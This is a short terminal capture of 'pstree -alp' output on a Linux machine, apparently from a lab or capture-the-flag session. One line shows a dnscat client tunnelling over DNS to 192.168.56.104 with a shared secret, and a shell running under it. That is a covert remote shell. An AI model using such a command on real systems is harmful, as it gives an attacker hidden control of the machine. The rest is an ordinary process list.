 sh (base) 2> pstree -alp
run-init,1 /root /sbin/init splash
|-dnscat,1870 --dns server 192.168.56.104 port 9999 --secret=xyz123
| `-sh,1996 -c sh
| `-sh,1997
| `-pstree,2001 -alp
|-run-init,1871 /root /sbin/init splash
`-systemd,192 splash
|-ModemManager,664
| |-{gdbus},724
| `-{gmain},705
|-NetworkManager,726 --no-daemon
…
|-kthreadd,193
| |-acpi_thermal_pm,223
| |-ata_sff,213
| |-bioset,211
| |-bioset,224
| |-bioset,225
| |-bioset,226
…